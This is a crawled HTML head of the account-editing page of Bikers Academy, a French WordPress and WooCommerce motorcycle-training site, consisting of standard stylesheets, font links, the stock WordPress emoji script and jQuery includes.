

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/my-account/edit-account/
body_size: 17888
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>My Account &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; My Account Flux des commentaires" href="https://bikers-academy.com/my-account/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<link rel='stylesheet' id='select2-css' href='https://bikers-academy.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
